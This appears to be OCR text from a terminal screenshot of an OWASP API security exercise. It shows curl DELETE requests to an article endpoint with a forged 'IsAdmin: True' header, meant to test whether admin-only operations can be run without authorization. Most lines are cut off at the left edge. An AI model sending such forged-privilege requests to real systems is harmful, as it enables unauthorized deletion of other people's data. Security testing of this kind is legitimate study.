 m2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 100 % Vie 17:58 José Moreno
2. jam620@jam620:~/Documents/UTP/OWASP/API
620 100% 53% 5.3 GB 3.1 kB↓ 2.0 kB↑
TP/OWASP/API (zsh)
bject: CN=apitest.toadsec.xyz
art date: Dec 17 14:11:36 2020 GMT
pire date: Mar 17 14:11:36 2021 GMT
bjectAltName: host "apitest.toadsec.xyz" matched cert's "apitest.toadsec.xyz"
suer: C=US; O=Let's Encrypt; CN=R3
L certificate verify ok.
ng HTTP2, server supports multi-use
nection state changed (HTTP/2 confirmed)
ying HTTP/2 data in stream buffer to connection buffer after upgrade: len=0
ng Stream ID: 1 (easy handle 0x7fef95806400)
ETE /api/v1/articles/4 HTTP/2
t: apitest.toadsec.xyz
r-Agent: curl/7.54.0
dmin: True
ept: application/json
nection state changed (MAX_CONCURRENT_STREAMS updated)!
P/2 301
ver: nginx/1.19.3
e: Fri, 18 Dec 2020 22:58:04 GMT
tent-type: text/html; charset=utf-8
tent-length: 0
y: Authorization
ation: /api/v1/articles/4/
ict-transport-security: max-age=31536000
nection #0 to host apitest.toadsec.xyz left intact
jam620 …/OWASP/API 0.46 74% 1.70G 192.168.0.5 05:58 12.18.20
rl -X DELETE -H "IsAdmin: True" -H "Accept: application/json" https://apitest.toadsec.xyz/api/v1/articles/4
jam620 …/OWASP/API 0.48 74% 1.72G 192.168.0.5 05:58 12.18.20
rl -X DELETE -H "IsAdmin: True" -H "Accept: application/json" -H "Content-Type: application/json" https://apitest.toadsec.xyz/api/v1/articles/4
9 Barry Allen
Aim: Try to execute operation which should be allowed only to admin users.